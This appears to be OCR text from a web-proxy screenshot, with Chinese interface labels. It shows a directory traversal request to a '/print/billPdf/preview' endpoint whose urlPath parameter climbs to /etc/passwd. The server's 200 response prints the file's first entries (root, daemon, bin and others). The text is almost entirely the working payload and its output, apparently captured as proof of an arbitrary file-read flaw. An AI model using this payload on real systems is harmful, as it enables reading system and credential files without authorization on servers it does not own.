 美化 Raw Hex \n
GET /print/billPdf/preview?urlPath=
../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82
Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip, deflate
6
7
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
3 Content-Disposition: inline;filename=/passwd
4 Content-Type: application/pdf;charset=utf8
5 Content-Length: 926
6 Date: Thu, 20 Jun 2024 12:35:35 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin